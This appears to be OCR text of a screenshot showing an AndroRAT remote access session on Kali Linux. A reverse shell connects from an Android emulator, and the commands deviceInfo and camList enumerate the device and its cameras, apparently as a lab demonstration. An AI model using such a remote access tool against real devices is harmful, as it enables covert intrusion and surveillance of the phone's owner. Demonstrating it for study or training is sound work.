 (venv)kali@kali: ~/AndroRAT
Session Actions Edit View Help
Got connection from ('192.168.2.1', 58810)
Hello there, welcome to reverse shell of Android SDK built for x86
Interpreter:/> deviceInfo
Manufacturer: unknown
Version/Release: 5.1.1
Product: sdk_google_phone_x86
Model: Android SDK built for x86
Brand: Android
Device: generic_x86
Host: abfarm-us-west1-c-0056
Interpreter:/> camList
0 -- Back Camera
1 -- Front Camera
Interpreter:/>
SCN